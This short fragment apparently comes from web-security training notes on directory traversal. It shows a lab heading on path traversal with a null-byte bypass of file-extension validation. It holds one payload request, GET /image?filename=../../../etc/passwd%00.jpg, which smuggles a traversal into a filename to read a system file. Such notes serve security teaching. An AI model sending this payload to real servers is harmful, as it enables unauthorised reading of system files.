 DIRECTORY TRAVERSAL
File path traversal, validation of file
extension with null byte bypass
GET /image?filename=../../../etc/passwd%00.jpg